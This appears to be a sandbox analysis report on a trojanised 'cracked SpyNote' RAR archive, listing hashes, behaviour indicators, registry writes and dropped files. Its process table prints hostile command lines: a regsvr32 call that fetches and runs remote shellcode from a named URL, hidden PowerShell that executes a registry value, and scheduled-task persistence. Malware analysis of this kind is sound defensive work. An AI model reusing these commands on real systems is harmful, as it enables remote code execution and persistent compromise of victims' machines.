




| File name: | SpyNote v6.4 Cracked By Mohamd Hasan Mr.22 Full Private Edition.rar |
| Full analysis: | https://app.any.run/tasks/0465a27a-7f49-4d4d-b4ee-7de9b9f981d6 |
| Verdict: | Malicious activity |
| Analysis date: | March 30, 2019, 19:35:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 86EB112812FBDD74801E9768002BBB8D |
| SHA1: | 4F62B472E9AF12949B2E5BE59310A383DC63A1D7 |
| SHA256: | 1E03B1105F82B29820EC17D388B8101C18A8C3F0D5D10DD42A8037CE9EDE9612 |
| SSDEEP: | 196608:7KtP9/yhDglPfAIyy3XLaE3VQJea8a97+2g6B:29Asl/yy2QVQA9aNK6B |
MALICIOUS
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 2936)
Registers / Runs the DLL via REGSVR32.EXE
- cmd.exe (PID: 4032)
Application was dropped or rewritten from another process
- SpyNote v6.4 Cracked By Mohamd Hasan Mr.22.exe (PID: 2452)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 1356)
- schtasks.exe (PID: 988)
- schtasks.exe (PID: 4020)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 3152)
Changes the autorun value in the registry
- wscript.exe (PID: 2112)
SUSPICIOUS
Executable content was dropped or overwritten
- WinRAR.exe (PID: 992)
- xcopy.exe (PID: 2412)
Executes PowerShell scripts
- wscript.exe (PID: 2112)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2480)
- SpyNote v6.4 Cracked By Mohamd Hasan Mr.22.exe (PID: 2452)
- wscript.exe (PID: 1692)
Creates files in the user directory
- powershell.exe (PID: 2480)
Executes scripts
- cmd.exe (PID: 4016)
- cmd.exe (PID: 3152)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 3152)
INFO
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
50
Monitored processes
15
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 988 | schtasks /create /tn "Defender" /tr "regsvr32.exe /s /i:shellcode,https://gist.githubusercontent.com/sparta34/59b82973cbbabe32c7d195f9cf8e8869/raw/618d8f693a83a52235fa4983baa95f94c6cbfd1d/cs C:\Users\Public\Music\bin\64.dll" /sc minute /mo 41 /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 992 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\SpyNote v6.4 Cracked By Mohamd Hasan Mr.22 Full Private Edition.rar" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1356 | schtasks /create /tn "Scan" /tr "C:\Users\Public\Music\bin\frame4.vbs" /sc minute /mo 31 /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1692 | wscript launcher.vbs | C:\Windows\system32\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2036 | regsvr32.exe /s /i:shellcode,https://gist.githubusercontent.com/sparta34/59b82973cbbabe32c7d195f9cf8e8869/raw/618d8f693a83a52235fa4983baa95f94c6cbfd1d/cs C:\Users\Public\Music\bin\64.dll | C:\Windows\system32\regsvr32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 3 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2112 | wscript.exe resvr.vbs | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2412 | xcopy data3 C:\Users\Public\Music /E /H | C:\Windows\system32\xcopy.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extended Copy Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2452 | "C:\Users\admin\Desktop\sd\SpyNote v6.4 Cracked By Mohamd Hasan Mr.22.exe" | C:\Users\admin\Desktop\sd\SpyNote v6.4 Cracked By Mohamd Hasan Mr.22.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2480 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -windowstyle hidden -Command "$y = (get-itemproperty -path 'HKCU:\' -name 'alien34').alien34;cmd /c $y" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2936 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe4_ Global\UsGthrCtrlFltPipeMssGthrPipe4 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\System32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 144
Read events
1 051
Write events
93
Delete events
0
Modification events
| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\SpyNote v6.4 Cracked By Mohamd Hasan Mr.22 Full Private Edition.rar | |||
| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |

Value: C:\Users\admin\Desktop\sd | |||
| (PID) Process: | (2936) SearchProtocolHost.exe | Key: | HKEY_USERS\.DEFAULT\Software\Classes\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
33
Suspicious files
4
Text files
554
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\data\.DS_Store | ds_store | |
MD5:— | SHA256:— | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\data\source\data1\data2\data3\bin\frame4.vbs | text | |
MD5:— | SHA256:— | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\data\source\data1\.DS_Store | ds_store | |
MD5:— | SHA256:— | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\data\source\data1\data2\data3\bin\lime.vbs | text | |
MD5:— | SHA256:— | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\data\source\data1\data2\data3\bin\resvr.vbs | text | |
MD5:— | SHA256:— | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\data\source\.DS_Store | ds_store | |
MD5:— | SHA256:— | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\data\d3dcompiler_46.dll | executable | |
MD5:C18CAA9BA4F06A5D226A892DF6DC1D72 | SHA256:996E5B57C06B5614EE7B26936B29BACE62218FB3CAD3A28DBA9E72BCC66D2698 | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\Icons\AccountManager\com.bbm.account.png | image | |
MD5:5343892A5AEBBA75AD7485437151A5DA | SHA256:35BBB89EC6ACEEAF456C11E00FFCC8B9B08A642F22BA136B2E16AE49A2CA4767 | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\Icons\AccountManager\account.png | image | |
MD5:37B34268C25A9BF7EBF61DD220382F5F | SHA256:2D522164E403478E178483DFD9D1F31BA2E8E8E9056F967AA626308E39AA6BD0 | |||
| 992 | WinRAR.exe | C:\Users\admin\Desktop\sd\Icons\AccountManager\com.android.email.png | image | |
MD5:1FC4ABE2F26276C04B55591BD0A584C3 | SHA256:6E68465A4C4E86F84517A3B230510E4D5D2F163744CD592C55DA8A89B0C866F5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report